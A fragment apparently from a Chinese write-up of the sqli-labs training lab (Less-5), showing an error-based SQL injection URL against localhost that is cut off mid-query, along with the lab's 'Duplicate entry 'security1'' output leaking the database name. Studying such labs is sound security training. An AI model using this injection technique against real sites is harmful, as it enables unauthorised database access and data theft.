 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((DATABASE()),floor (rand(0)*2))x from
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'